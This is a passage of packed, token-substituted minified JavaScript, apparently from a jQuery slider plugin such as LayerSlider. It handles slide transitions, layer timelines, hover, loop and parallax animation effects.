0!==N.J.2a.G.$27&&(-1!=N.J.2a.G.$27.1n("1L").3L().1c("el")||N.J.2a.G.$27.Q()<N.K.Q||N.J.2a.G.$27.Z()<N.K.Z))&&(V.2W=0),"1J"!=o.2k.1D&&1!=g||-1!=o.9K.3L().1c("kp")||(4N=0!==W?-W:0,V.x=D,V.y=A,V.2e=4N,V.2U=j.9U,V.2W=E),24 0!==I&&N.J.3D.to(I[0],o.2k.1H/3t,{2o:!1,U:V,2m:N.1v.2Q.4z(o.2k.4z)},B)}4N=b%n*i,V=1A.3M(b/n)*a,24 0!==N.J.3w.G.$27&&(S=N.J.3w.G.$27.G(N.1j.1d.1P),"3d"===e||"2d"===e&&(!0===v||"1J"===o.2k.1D||!0===g)?I.9o(X("<3A>").1n("1L",h).U({Q:S.26.Q,Z:S.26.Z,"-5T-1r":S.26.1r,1r:S.26.1r,"-ms-3I":"5p("+(S.26.x-4N)+"px) 5q("+(S.26.y-V)+"px)"+S.26.8K+S.26.8M,"-5T-3I":"5p("+(S.26.x-4N)+"px) 5q("+(S.26.y-V)+"px)"+S.26.8K+S.26.8M,3I:"5p("+(S.26.x-4N)+"px) 5q("+(S.26.y-V)+"px)"+S.26.8K+S.26.8M})):0===j.$89.3U().1m&&j.$89.U("27-47",N.J.3w.G.3m).9o(X("<3A>").1n("1L",h).U({Q:S.26.Q,Z:S.26.Z,"-5T-1r":S.26.1r,1r:S.26.1r,"-ms-3I":"5p("+S.26.x+"px) 5q("+S.26.y+"px)"+S.26.8K+S.26.8M,"-5T-3I":"5p("+S.26.x+"px) 5q("+S.26.y+"px)"+S.26.8K+S.26.8M,3I:"5p("+S.26.x+"px) 5q("+S.26.y+"px)"+S.26.8K+S.26.8M}))),"4D"===N.J.3w.G.3m||N.J.3w.G.$2f.1m||("3d"===e||"2d"===e&&(!0===v||"1J"===o.2k.1D||!0===g)?I.U("27-47",N.J.3w.G.3m):0===j.$89.3U().1m&&j.$89.U("27-47",N.J.3w.G.3m)),24 0!==N.J.2a.G.$27&&(S=(B=N.J.2a.G.$27.G(N.1j.1d.1P)).2u[f],L.9o(X("<3A>").1n("1L",m).U({Q:B.26.Q,Z:B.26.Z,"-5T-1r":N.J.2a.1r.3R||"3o",1r:N.J.2a.1r.3R||"3o","-ms-3I":"5p("+(B.26.x-4N)+"px) 5q("+(B.26.y-V)+"px) 4n("+S.2e+"8L) 2U("+S.2U+")","-5T-3I":"5p("+(B.26.x-4N)+"px) 5q("+(B.26.y-V)+"px) 4n("+S.2e+"8L) 2U("+S.2U+")",3I:"5p("+(B.26.x-4N)+"px) 5q("+(B.26.y-V)+"px) 4n("+S.2e+"8L) 2U("+S.2U+")"}))),"4D"===N.J.2a.G.3m||N.J.2a.G.$2f.1m||L.U("27-47",N.J.2a.G.3m)}N.J.1J.$1N.a1(N.o.gV?N.K.$6g:N.K.$5R),N.J.1J.2S()},7G:q(e,t,i,a,s,r,o,n,l,d){o="rQ( "+s+"px, "+r+"px, "+o+"px)";0!==n&&(o+="6x( "+n+"8L)"),0!==l&&(o+="6W( "+l+"8L)");o={Q:i,Z:a,3I:o,"-ms-3I":o,"-5T-3I":o};d&&(o["3I-g0"]=d,o["-ms-3I-g0"]=d,o["-5T-3I-g0"]=d),X("<1z>").1W(e).U(o).2c(t)}}},19:{in:{7W:q(e){e.G(N.1j.1d.1P).1q.1R&&N.J.19.1q.8O(e),N.19.1p.4h(e,"aC-in")},4x:q(e){N.1b.1v.f7(e),N.19.1p.4h(e,"2z")}},1M:{k2:q(){18 s,r,o,n,e,t,i;N.J.5m&&(N.J.1G&&(s=46 H.6U({4i:!0,ks:!0}),n=[],e=N.19.2J("2s, in, 3s, 2z").1x(N.19.2J("2s, 1M, 3s, 2z")),i=N.19.2J("2s, 1M, 8y, 2z"),t=N.19.2J("2s, 1M, 2z"),i=X().1x(e).1x(i),i.2M(q(){18 e,t=X(j).G(N.1j.1d.1P);if(t.1t.3Q&&(N.J.1G.66(t.1t.3Q),t.1t.3Q.2D()),t.is.3s){r=[t.22.$1N[0]],t.22.$8w&&(r=r.g1(t.22.$8w[0])),t.29.5U&&(r=r.g1(t.29.5U));2i(18 i=0;i<r.1m;i++)n=n.g1(N.J.1G.rR(r[i],!0));2i(18 a=0;a<n.1m;a++)n[a].1H&&0!==n[a].1H()&&(o=n[a],e=o,s.1x(e,1l-e.1H()*e.3u()))}}),t.2M(q(){X(j).G(N.1j.1d.1P).5g.3B=!0}),s.2D().rS(1l),N.J.1G.da("7W",2R),N.J.1G.da("4x",2R),N.J.1G.da("bk",2R),N.J.1G.da("6X",2R),N.J.1G.1S().7I()),N.J.5m.2D(),N.1o.aF&&N.J.5m.3u(1)),N.K.$6g.1y(".ls-4T").U({3j:"3o"})},7W:q(e){N.19.1p.4h(e,"aC-1M")},4x:q(e){18 t=e.G(N.1j.1d.1P);!N.K.1Z.9r&&t.2V.9f===N.1a.2s.1C||N.J.19.3B(e,t),t.1q.1R&&N.J.19.1q.bl(e),N.19.1p.4h(e,"3X")}},3B:q(e,t){t.1t.3Q&&(t.1t.3Q.1S().7I(),2j t.1t.3Q,H.2Z.1p(t.22.$7h[0],t.3B.e6)),H.2Z.1p(t.22.$1N[0],t.3B.e5),H.2Z.1p(e[0],{"-5T-1r":"3o",1r:"3o"}),t.5g.9v&&(t.3S.2N={},t.3z.2N={},N.19.9v.G(e)),t.5g.3B=!1},1s:{6v:!1,6u:q(e){18 t,i,a,s=e?"2s":"1K";N.J.9V=s,N.J.19.1s.6v=!1,N.J.19.1s.kt(),N.J.1G&&(N.J.1G.4o().3u(0).6t().7I(!0),N.J.1G=2R),N.J.1G=46 H.6U({4i:!0,7W:q(){N.1T.4a("ku")&&N.1T.4b("ku",N.1T.4s())},4x:q(){N.o.5t&&N.o.dE&&("1K"===N.1o.2p?N.J.19.1s.g2(!0):N.J.19.1s.db(!0,!0))},bk:q(){N.1T.4a("kv")&&N.1T.4b("kv",N.1T.4s()),N.J.19.1s.kw&&(N.J.19.1s.6v=!1,N.J.1G.2D()),N.o.5t&&N.o.dE&&N.J.19.1s.db(!0,!1)},6X:q(e){N.1T.4a("kx")&&N.1T.4b("kx",e)},7J:["{4Z}"]}),j.4B=0,j.3u=1,N.J.5m=46 H.6U({4i:!0,ks:!0}),t=N.19.2J(s+", in, aD"),i=N.19.2J(s+", 1M, 8y").1x(N.19.2J(s+", 1M, 2z, 3s")),e=N.19.2J(s+", in, cw, aD"),a=X().1x(t).1x(i).1x(e),j.dc(t,"in",N.J.1G,N.J.5m),j.dc(i,"1M",N.J.1G,N.J.5m),N.1a[s].G&&-1!==N.1a[s].G.1H&&N.1a[s].G.1H<j.4B?(j.3u=N.1a[s].G.1H/j.4B,N.2b&&N.1F.1x("2H","g3.1H",[N.1a[s].G.1H,j.4B])):N.J.1G.1H()>j.4B&&(j.3u=j.4B/N.J.1G.1H()),-1===N.1a[s].G.1H?(N.1a[s].G.1H=j.4B,N.1a[N.1a[s].1C].G.1H=j.4B):j.4B=N.1a[s].G.1H,j.dc(e,"in",N.J.1G,N.J.5m),!0===N.J.19.1s.6v&&N.2b&&N.1F.1x("2H","g3.iZ",N.o.dT?"1R":"cB");2i(18 r,o=0;o<a.1m;o++)X(a[o]).G(N.1j.1d.1P).1k.1R&&X(a[o]).G(N.1j.1d.1P).22.$7Z.1n("G-ls-1k","2z");N.J.19.1k.54(),N.1T.4a("ky")&&N.1T.4b("ky",{g3:N.J.1G,rT:a,rU:j.4B}),N.J.2h.6u(),N.J.2h.4Q.3a&&N.J.1G.1x(N.J.2h.4Q.3a.2D(),0),N.J.2h.3P.3a&&N.J.1G.1x(N.J.2h.3P.3a.2D(),0),N.J.2h.2F.3a&&N.J.1G.1x(N.J.2h.2F.3a.2D(),0),N.J.1G.ka(q(){N.J.1G.kz()||N.1T.4a("kA")&&!1===N.1T.4b("kA",N.1T.4s())||(N.1v.2T(N.J.19.1s,{81:!0}),!N.1o.5B()&&N.1o.1Z.6o?N.1o.65(N.1a.1K.1C):N.1o.1Z.aH&&N.J.2h.3f())},[],j,N.1a[s].G.1H),N.1a.1K.G.$4T&&N.1a.1K.G.$4T.U({3j:"5i"}),(!N.o.a2||"bm"!==N.K.5b&&!N.o.gX)&&N.o.a2||!(N.K.8I&&N.K.1Z.fF&&N.K.1Z.rV)&&N.K.8I||(N.o.a3&&N.1o.5B()&&N.J.1G.5S(0),N.J.19.1s.2D(),N.o.5t&&"up"===N.1f.21.k1&&N.J.1G.3u(1)),B.54("5M.6a"+W),B.7w("6p.6a"+W+" 5M.6a"+W+" 84.6a"+W),N.1a[s].G.6a&&(r=N.19.2J(s+",in,aD").1x(N.19.2J("3s,2z")),B.on("6p.6a"+W,q(){r.2M(q(){N.J.19.1q.dd(X(j),X(j).G(N.1j.1d.1P))})}),B.on("5M.6a"+W,q(){r.2M(q(){N.J.19.1q.g4(X(j),X(j).G(N.1j.1d.1P))})}),B.on("84.6a"+W,q(){r.2M(q(){N.J.19.1q.bn(X(j),X(j).G(N.1j.1d.1P))})}))},kc:q(){N.1a.1K.G.5d&&"3X"!==N.1a.1K.G.5d?(N.K.$6g.1W("ls-4y"),N.K.$cy.1W("ls-4y")):(N.K.$6g.3K("ls-4y"),N.K.$cy.3K("ls-4y")),j.6u()},7V:q(e,t,i,a){if("4G"==2t t)1O t;t=t.3L();18 s,r,o,n,l,d=N.1j.2q.hH,u=0;if(-1!==t.1c("*")&&(l="*"),-1!==t.1c("/")&&(l="/"),-1!==t.1c("+")&&(l="+"),-1!==t.1c("-")&&(l="-"),l)if(n=t.1I(l),s=X.3Z(n[0]),o=1e(X.3Z(n[1])),d[s]&&-1!==d[i][1].1c(d[s][0]))if(r="4G"==2t e.1s[s]?e.1s[s]:e.1s[s](e),a)u=o/3t;3r 2C(l){Y"*":u=r*o;1g;Y"/":u=r/o;1g;Y"+":u=r+o/3t;1g;Y"-":u=r-o/3t}3r N.2b&&(d[s]||N.1F.1x("2H","9g.kB",s),-1===d[i][1].1c(d[s][0])&&N.1F.1x("2H","9g.kC",[s,d[s],i,d[i]])),"+"!==l&&!a||(u=o/3t);3r d[s=X.3Z(t)]&&-1!==d[i][1].1c(d[s][0])?u=a?0:"4G"==2t e.1s[s]?e.1s[s]:e.1s[s](e):N.2b&&(d[s]?-1===d[i][1].1c(d[s][0])&&N.1F.1x("2H","9g.kC",[s,d[s],i,d[i]]):N.1F.1x("2H","9g.kB",s));1O(u!=u||u<0)&&(N.2b&&N.1F.1x("2H","9g.rW",[i,s,u]),u=0),u},dc:q(e,t,i,a){2i(18 s=0,r=e.1m;s<r;s++){18 o,n=X(e[s]),l=n.G(N.1j.1d.1P),d=l.22.$1N,u=l.22.$8w,p=l.22.$7h,c=l.22.$7Z;if(l.5g.3B&&N.J.19.3B(n,l),n.49("ls-bg"))l.2u.6C&&i.4j(n.2E(".ls-bg-5H"),N.J.2a.G.1H+N.J.2a.G.bL,{2o:!1,U:l.2u.3R},{2o:!1,U:l.2u.to,2m:H.g5.9q},-N.J.2a.G.bL),X.4H(l.1r.2X.bY)&&X.4H(l.1r.2X.bZ)||(l.1r.J.bg||(l.1r.J.bg=N.J.19.58.6y(l,"bg",l.1r.2X.bY,l.1r.2X.bZ)),i.to([{p:0},n[0]],N.J.2a.G.1H,{p:1,2o:!1,2m:H.rX.9q,6X:N.J.19.58.8G,7J:["{4Z}",l.1r.J.bg]},0));3r 2C(t){Y"in":if(l.in.1R&&(l.2V.7r||("4G"!=2t l.in.2G&&(l.in.2G=0),l.1s.7S=l.in.2G,l.1s.79=l.1s.7S+l.in.1H),N.1B.8J(n,l.4V,l.ac),N.1B.9S(l.96,l.6b),N.1B.9S(l.c0,l.ap),l.4V.2v=l.2v.2q*N.1B.1E,l.2g.1R&&(l.3b.2g||(l.3b.2g=l.2g.bW,l.3b.6e=!0),l.ad.2g?(l.hY.2g=N.1B.2g(n,l.ad.2g,!0),l.hZ.2g=N.1B.2g(n,l.3b.2g,l.3b.6e),i.4j(u[0],l.in.1H,l.hX,l.e8,l.1s.7S)):H.2Z.1p(u[0],{2g:N.1B.2g(n,l.3b.2g,l.3b.6e)}),N.J.19.1s.6v=!0),X.4H(l.1r.2X.in)?X.4H(l.1r.2X.1M)||n.U("1r",l.3b.1r):(l.1r.J.in||(l.1r.J.in=N.J.19.58.6y(l,"in",l.1r.2X.in,l.1r.2X.1V)),i.to([{p:0},n[0]],l.in.1H,{p:1,2o:!1,2m:l.ao.2m,6X:N.J.19.58.8G,7J:["{4Z}",l.1r.J.in]},l.1s.7S)),i.4j(d[0],l.in.1H,l.hV,l.ao,l.1s.7S),i.4j(n[0],l.in.1H,l.hW,l.e7,l.1s.7S)),l.is.9e&&((l.29.1D||l.2x.1D)&&N.J.19.8a.kD(n,l),l.29.1R&&(l.in.1R||i.to(d[0],0,X.4e(!0,{},l.ao,l.1d.1N),l.1s.7T),l.29.5U=N.J.19.8a.g6(l.29.1D.1I("4N"),l.29.ns),N.1B.8J(n,l.3S,l.8n),l.3S.2v=l.2v.4Y*N.1B.1E,X.4H(l.8n.2N)||N.J.19.8a.bo(l,l.8n.2N,l.3S,"kE"),X.4H(l.3S.2N)||N.J.19.8a.bo(l,l.3S.2N,l.3S,"kE"),2j l.3S.2N,l.2V.7r||(l.1s.7T=j.7V(l,l.29.2G,"7T"),l.1s.9a=l.1s.7T+(l.29.5U.1m-1)*l.29.7P+l.29.1H),i.kF(l.29.5U,l.29.1H,l.3S,l.97,l.29.7P,l.1s.7T,q(e){N.J.19.in.4x(e)},[n]))),l.is.hF&&N.o.5t&&i.rY(l.1s.7U(),q(){5k(q(){2j N.2A.21,N.J.19.1s.7C=0,N.1f.21.9W=9O},6f)}),l.1k.1R&&"1Y"==l.1k.5v){N.J.19.1k.1Y();18 h=46 H.6U({4i:!0}),m={5u:-1==l.1k.2O?-1:l.1k.2O-1,2m:8P.8Q};2C(l.2V.7r&&!l.is.3s||(l.1s.ah=j.7V(l,l.1k.2G,"ah"),l.1s.hI=-1!==l.1k.2O&&l.1s.ah+l.1k.1H*l.1k.2O),l.1k.3Q=h,l.1k.8R={x:0,y:-10},l.1k.8k){57:Y"3P":m.de={df:1.5,2X:[{x:10,y:0},{x:0,y:10},{x:-10,y:0},{x:0,y:-10}]};1g;Y"dg-h":m.de={1D:"g7",df:1,2X:[{x:20,y:0},{x:0,y:10},{x:-20,y:0},{x:0,y:-10}]};1g;Y"dg-v":l.1k.8R={x:0,y:-20},m.de={1D:"g7",df:1,2X:[{x:10,y:0},{x:0,y:20},{x:-10,y:0},{x:0,y:-20}]};1g;Y"kG":l.1k.8R={x:0,y:0},m.de={1D:"g7",df:1,2X:[{x:20,y:-10},{x:40,y:0},{x:20,y:10},{x:0,y:0},{x:-20,y:-10},{x:-40,y:0},{x:-20,y:10},{x:0,y:0}]};1g;Y"8q-h":l.1k.8R={x:-10,y:0},m.x=10,m.2m=g5.9q,m.7R=!0,m.5u=-1==l.1k.2O?-1:2*l.1k.2O-1;1g;Y"8q-v":l.1k.8R={x:0,y:-10},m.y=10,m.2m=g5.9q,m.7R=!0,m.5u=-1==l.1k.2O?-1:2*l.1k.2O-1}m.6X=q(e,t,i,a,s,r,o){H.2Z.1p(i,{x:-t.x*(a/50)*1e(s),y:-t.y*(a/50)*1e(s),3x:"3d"==r?t.y/(1l/o):0,3y:"3d"==r?-t.x/(1l/o):0})},m.7J=["{4Z}",l.1k.8R,c[0],l.1k.7O,l.1k.6d,l.1k.1D,l.1k.2e],h.to(l.1k.8R,-1==l.1k.8k.1c("8q")?l.1k.1H:l.1k.1H/2,m),i.1x(h,l.1s.ah),h.2D()}l.1t.1R&&(h=46 H.6U({5u:l.1t.5u,99:l.1t.99,7R:l.1t.7R,4i:!0}),l.2V.7r&&!l.is.3s||(l.1s.6G=j.7V(l,l.1t.2G,"6G"),l.1s.7a=-1!==l.1t.2O&&l.1s.6G+(l.1t.5u+1)*l.1t.1H+l.1t.5u*l.1t.99),l.1t.3Q=h,N.1B.8J(n,l.4v,{x:l.6E.x,y:l.6E.y}),(l.4v.x&&0!==l.4v.x||l.4v.y&&0!==l.4v.y)&&(N.J.19.1s.6v=!0),l.ed.3i=N.1v.2Q.3i(l.6E.3i,n),l.ed.2v=l.2v.1t*N.1B.1E,X.4H(l.1r.2X.1t)||(l.1r.J.1t||(l.1r.J.1t=N.J.19.58.6y(l,"1t",X.4H(l.1r.2X.9n)?l.1r.2X.1V:l.1r.2X.9n,l.1r.2X.1t)),h.to([{p:0},n[0]],l.1t.1H,{p:1,2o:!1,2m:l.c5.2m,6X:N.J.19.58.8G,7J:["{4Z}",l.1r.J.1t]},0)),h.4j(p[0],l.1t.1H,l.i0,l.c5,0),l.af.2g&&(l.i1.2g=N.1B.2g(n,l.af.2g,!0),h.to(u[0],l.1t.1H,l.ee,0),N.J.19.1s.6v=!0),-1!==l.1t.5u&&("rZ"===N.o.5X||N.1u.2h.2F.$1w||N.o.5t)?(i.1x(h,l.1s.6G),h.2D()):i.s0(q(e){e.2D()},l.1s.6G,[h])),l.is.3s&&(l.1s.bQ=l.1s.79,l.1s.bR="1l%",l.2V.7r||(o=1A.4d(l.1s.ai(),0),j.4B=1A.4d(j.4B,o)));1g;Y"1M":l.is.9e&&l.2x.1R&&(l.2x.5U=N.J.19.8a.g6(l.2x.1D.1I("4N"),l.2x.ns),N.1B.8J(n,l.3z,l.8o,l.c4),l.c4.2v=l.2v.4Y*N.1B.1E,X.4H(l.8o.2N)||N.J.19.8a.bo(l,l.8o.2N,l.3z,"kH"),X.4H(l.3z.2N)||N.J.19.8a.bo(l,l.3z.2N,l.3z,"kH"),2j l.3z.2N,l.2V.7r||(l.1s.8p=j.7V(l,l.2x.2G,"8p"),l.1s.9b=l.1s.8p+(l.2x.5U.1m-1)*l.2x.7P+l.2x.1H),l.2g.1R&&(24 0===l.7Q.2g&&i.to(u[0],0,{51:!1,U:{2g:N.1B.2g(n,l.2g.4d)}},l.1s.8p),N.J.19.1s.6v=!0),i.kF(l.2x.5U,l.2x.1H,l.c4,l.3z,l.2x.7P,l.1s.8p)),N.1B.8J(n,l.4u,l.ae,l.ea),N.1B.9S(l.c1,l.ar),N.1B.9S(l.98,l.6c),l.ea.2v=l.2v.2q*N.1B.1E,"am"!==l.1M.2G?(l.2V.7r&&!l.is.3s||(l.is.3s?(l.1s.bQ=0,l.1s.5G=j.7V(l,l.1M.2G,"5G",!0),l.1s.bR=l.1s.5G):l.1s.5G=1A.4d(j.7V(l,l.1M.2G,"5G"),l.1s.79),l.1s.9c=l.1s.5G+l.1M.1H),l.2g.1R&&(24 0===l.7Q.2g?i.to(u[0],0,{51:!1,U:{2g:N.1B.2g(n,l.2g.4d)}},l.1s.5G):(l.ec.2g=N.1B.2g(n,l.7Q.2g,!0),i.to(u[0],l.1M.1H,l.c3,l.1s.5G)),N.J.19.1s.6v=!0),X.4H(l.1r.2X.1M)||(l.1r.J.1M||(l.1r.J.1M=N.J.19.58.6y(l,"1M",X.4H(l.1r.2X.bX)?X.4H(l.1r.2X.9n)?l.1r.2X.1V:l.1r.2X.9n:l.1r.2X.bX,l.1r.2X.1M)),i.to([{p:0},n[0]],l.1M.1H,{p:1,2o:!1,2m:l.aq.2m,6X:N.J.19.58.8G,7J:["{4Z}",l.1r.J.1M]},l.1s.5G)),i.4j(d[0],l.1M.1H,l.e9,l.aq,l.1s.5G),i.4j(n[0],l.1M.1H,l.eb,l.c2,l.1s.5G),i.4j(d[0],0,l.1d.1N,l.3B.hU,l.1s.9c)):(l.1s.bQ=0,l.1s.bR="1l%"),(!l.is.3s||l.is.3s&&l.2V.9f===N.1a.1K.1C)&&(a.4j(d[0],N.o.7K,l.e9,l.aq,0),a.4j(n[0],N.o.7K,l.eb,l.c2,0),l.2g.1R&&24 0!==l.7Q.2g&&(l.ec.2g=N.1B.2g(n,l.7Q.2g,!0),a.to(u[0],N.o.7K,l.c3,0))),o=1A.4d(l.1s.e3(),0),j.4B=1A.4d(j.4B,o),l.2V.7r=!0}}},2D:q(){N.J.1G&&(N.J.1G.2D(),N.1v.2T(j,{fC:!0,6o:!0,aL:!1,4i:!1}))},4o:q(e){e=X.5L(e)?e:.75;N.J.1G&&(H.2Z.to(N.J.1G,e,{5S:0}),N.1v.2T(j,{4i:!0,aL:!1}))},8z:q(){N.J.1G&&(H.2Z.to(N.J.1G,.75,{5S:1}),N.1v.2T(j,{4i:!1,aL:!1}))},3f:q(){N.J.1G&&N.J.1G.3f()},g2:q(e){e||(j.2D(),j.g8()),N.J.1G&&(N.K.8A()||0!==N.J.1G.4B()&&1!==N.J.1G.3u()||"8S"!==N.1f.21.2p||(N.1o.2p="1K",(e=N.1o.41.9y).1c(N.1a.2s.1C)===e.1m-1?(N.K.5b="dh",N.1f.21.8O(),N.1o.2p="2w"):N.2l.1K()))},db:q(e,t){e&&!t||(j.3f(),j.g8()),N.J.1G&&(N.K.8A()||0!==N.J.1G.4B()&&0!==N.J.1G.3u()||"up"!==N.1f.21.2p||(N.1o.2p="2w",0===N.1o.41.9y.1c(N.1a.2s.1C)?(N.K.5b="g9",N.1f.21.8O(),N.1o.2p="1K"):N.2l.2w()))},g8:q(){N.J.1G&&H.2Z.to(N.J.1G,.25,{5S:1+j.7C})},kt:q(){j.1Z={fC:!1,6o:!1,4i:!1,aL:!1,81:!1}}},1q:{8O:q(e){e.1n("G-ls-ga","1")},bl:q(e){e.1n("G-ls-ga","0")},1p:q(e,t){t.22.$1N.on("6p."+W,q(){N.J.19.1q.dd(e,t)}),t.22.$1N.on("5M."+W,q(){N.J.19.1q.g4(e,t)}),t.22.$1N.on("84."+W,q(){N.J.19.1q.bn(e,t)})},kI:q(e,t){18 i,a,s;t.1q.3Q=46 H.6U({4i:!0,bk:q(e,t){t.1q.3Q.s1&&(t.1q.3Q.1S().7I(),2j t.1q.3Q)},s2:[e,t]}),N.1B.8J(e,t.4w,t.4X,t.eg),N.1B.9S(t.4w,t.4X),t.eg.2v=t.2v.1q*N.1B.1E,t.1q.di=H.2Z.4j(e[0],t.1q.78,t.ef,t.eh),t.1q.3Q.1x(t.1q.di,0),e.1K().is(".ls-2q-4T")?(i=e.1K(),a=X.4e(!0,{},t.ef,{U:{2W:1,47:"4D",27:"4D",z:0}}),s=X.4e(!0,{},t.eh,{U:{2W:1,47:"4D",27:"4D",z:0}}),t.1q.8T=H.2Z.4j(i[0],t.1q.78,a,s),t.1q.3Q.1x(t.1q.8T,0)):t.1q.8T=2R,t.1q.dZ&&(s={7X:an},N.4K.aB&&(s.3I="iV(s3)"),t.1q.3Q.to(t.22.$80[0],t.1q.78,{2o:!1,U:s},0)),t.1q.kJ=t.1q.78/t.1q.ag==1?1:t.1q.78/t.1q.ag,j.gb(e,t)},dd:q(e,t){"1"===e.1n("G-ls-ga")&&(e.1n("G-ls-gc",1),t.22.$1N.7w("84."+W),t.1q.3Q?(t.1q.3Q.2D().1S().3u(0),j.gb(e,t)):j.kI(e,t))},g4:q(e,t){t.1q.3Q&&(t.1q.3Q.1S().3u(1),j.kK(e,t)),e.67("G-ls-gc")},bn:q(e,t){e.1n("G-ls-gc")||j.dd(e,t)},gb:q(e,t){t.1q.di.dj({2m:t.1q.62}),t.1q.8T&&t.1q.8T.dj({2m:t.1q.62}),t.1q.3Q.2D().5S(1)},kK:q(e,t){t.1q.di.dj({2m:t.1q.6F}),t.1q.8T&&t.1q.8T.dj({2m:t.1q.6F}),t.1q.3Q.3f().5S(t.1q.kJ)}},1k:{dk:{1D:"2d",5v:"3v",8k:"3P",2p:"gd",1H:5,2O:-1,2G:"e1",x:!0,y:!0,2e:10,7O:10,aa:1.5,bK:1.2,3i:"50% 50% 0",2v:6f},1j:{a7:5,ge:"8h",bp:40,8b:10},1Z:{1R:!1,9J:!1},31:{3v:{$2d:X(),$3d:X()},21:{$2d:X(),$3d:X()},1Y:{$2d:X(),$3d:X()}},1d:q(){18 t=j;B.on("6p."+W,q(){(t.31.3v.$2d.1m||t.31.3v.$3d.1m)&&t.8U()}),B.on("84."+W,q(e){(t.31.3v.$2d.1m||t.31.3v.$3d.1m)&&t.bn(e)}),B.on("5M."+W,q(){(t.31.3v.$2d.1m||t.31.3v.$3d.1m)&&t.3B()}),N.1f.6s&&N.1f.kL&&(X(1h).on("s4."+W,q(){t.1Z.9J&&t.kM(5v)}),X(1h).on("gf."+W,q(){t.8U()})),X(1h).on("21.1k"+W+" 88.1k"+W,q(){(t.31.21.$2d.1m||t.31.21.$3d.1m)&&t.21()}),t.1j.a7*=N.o.ha?-1:1},iF:q(e,t,i,a){2C(j.1Z.1R||(N.1v.2T(j,{1R:!0}),j.1d()),X.4e(!0,t,j.dk,N.1a[a].1k,i.1k),i.2v.1k?t.2v=i.2v.1k:i.2v.1k=t.2v,t.5v.43(/(3v|21|1Y)/)||(t.5v="3v"),t.8k.43(/(3P|dg-h|dg-v|kG|8q-h|8q-v)/)||(t.8k="3P"),t.2p.43(/(gd|s5)/)||(t.2p="gd"),t.1D.43(/(2d,3d)/)&&(t.1D="2d"),(i.1k=t).dV){Y"3o":t.x=!1,t.y=!1;1g;Y"x":t.y=!1;1g;Y"y":t.x=!1}j.31[t.5v]["$"+t.1D]=j.31[t.5v]["$"+t.1D].1x(e)},gg:q(){18 e,t,i,a=N.1u.4C.$1w,s=(N.1a.2s&&N.1a.2s.1k?N.1a.2s:N.1a.1K).1C;N.1a[s].G.$27&&N.1a[s].G.$27.G(N.1j.1d.1P).1k.1R&&N.1a[s].G.5d&&"3X"!==N.1a[s].G.5d&&(e="50% -"+.25*N.K.Z+"px 0",i=24 0!==(t=N.1a[s].G.$27.G(N.1j.1d.1P).1k).2e?2*t.2e:24 0!==N.1a[s].1k.2e?2*N.1a[s].1k.2e:2*j.dk.2e,a.G(N.1j.1d.1P,{1k:X.4e(!0,{},j.dk,N.1a[s].1k,{6d:t.6d,3i:e,2e:i})}),a.1n("G-ls-1k","2z"),H.2Z.1p(a[0],{3i:e,2v:a.G(N.1j.1d.1P).1k.2v*N.1B.1E}),"3d"===N.1a[s].1k.1D||"3d"===t.1D?j.31.3v.$3d=j.31.3v.$3d.1x(a):j.31.3v.$2d=j.31.3v.$2d.1x(a)),j.dl=!0},kN:q(){18 e=N.1u.4C.$1w;j.31.3v.$2d=j.31.3v.$2d.3W(e),j.31.3v.$3d=j.31.3v.$3d.3W(e),e.1n("G-ls-1k","cB"),j.dl=!1},8U:q(){X().1x(j.31.3v.$2d).1x(j.31.3v.$3d).1x(j.31.21.$2d).1x(j.31.21.$3d).1x(j.31.1Y.$2d).1x(j.31.1Y.$3d).2M(q(){18 e=X(j).G(N.1j.1d.1P).1k;H.2Z.1p(X(j)[0],{3i:N.1v.2Q.3i(e.3i,X(j),N.K.$6g),2v:e.2v*N.1B.1E})}),j.9X=!0},kM:q(e){18 t,i;j.9X?(e=0===(t=1h.s6)?(i=5*-1e(e.gh)*j.1j.8b*N.1B.1E,5*(j.1j.bp-1e(e.gj))*j.1j.8b*N.1B.1E):90===t?(i=5*-1e(e.gj)*j.1j.8b*N.1B.1E,5*(1e(e.gh)+j.1j.bp)*j.1j.8b*N.1B.1E):(i=5*1e(e.gj)*j.1j.8b*N.1B.1E,5*(j.1j.bp-1e(e.gh))*j.1j.8b*N.1B.1E),j.dm(i,e,"3v"),j.dn(i,e,"3v")):j.8U(),N.K.1Z.8B||j.dl||!N.1u.4C.$1w||j.gg()},54:q(){X(1h).54("21.1k"+W),X(1h).54("88.1k"+W)},1Y:q(){j.9X||j.8U()},21:q(){18 e=(("28"===j.1j.ge?N.1f.5E:N.1f.5E+(N.1f.4g-N.K.Z)/2)-N.K.4f)*N.1B.1E*j.1j.a7;N.K.1Z.7t&&(e=0),j.9X||j.8U(),j.dm(0,e,"21"),j.dn(0,e,"21")},bn:q(e){18 t,i;j.9X?(N.K.1Z.8B||j.dl||!N.1u.4C.$1w||j.gg(),t=N.K.bq+N.K.Q/2,i=N.K.4f+N.K.Z/2,t=e.fs-t,i=e.s7-i,j.dm(t,i,"3v"),j.dn(t,i,"3v")):j.8U()},dm:q(s,r,e){j.31[e].$2d.2M(q(){18 e,t,i,a=X(j);"2z"===a.1n("G-ls-1k")&&(t=(e=a.G(N.1j.1d.1P).1k).x?-s*(e.7O/do)*1e(e.6d):0,i=e.y?-r*(e.7O/do)*1e(e.6d):0,H.2Z.to(a[0],e.aa,{x:t,y:i}))})},dn:q(o,n,e){j.31[e].$3d.2M(q(){18 e,t,i,a,s,r=X(j);"2z"===r.1n("G-ls-1k")&&(a=(e=r.G(N.1j.1d.1P).1k).x?(i=-o/(kO/e.2e),-o*(e.7O/do)*1e(e.6d)):i=0,s=e.y?(t=n/(kO/e.2e),-n*(e.7O/do)*1e(e.6d)):t=0,H.2Z.to(r[0],e.aa,{3x:t,3y:i,x:a,y:s}))})},3B:q(){X().1x(j.31.3v.$2d).1x(j.31.3v.$3d).2M(q(){18 e=X(j);"2z"===e.1n("G-ls-1k")?H.2Z.to(e[0],X(j).G(N.1j.1d.1P).1k.bK,{x:0,y:0,3x:0,3y:0}):H.2Z.1p(e[0],{x:0,y:0,3x:0,3y:0})}),N.1u.4C.$1w&&j.kN(),j.9X=!1}},58:{6y:q(e,t,i,a){18 s,r=46 N.1j.2q.2y.1r,o={};2i(s in 